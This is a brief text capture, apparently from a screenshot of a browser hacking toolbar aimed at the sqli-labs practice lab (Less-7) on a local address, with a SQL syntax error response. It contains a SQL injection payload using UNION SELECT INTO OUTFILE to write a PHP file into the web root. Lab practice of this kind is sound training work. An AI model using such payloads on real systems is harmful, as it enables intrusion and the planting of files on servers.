 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.50.128/sqli-labs/Less-7/?id=1')) union select 1,user(),3 into outfile 'C:\\wamp\\www\\te1s2.php' -- d
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You have an error in your SQL syntax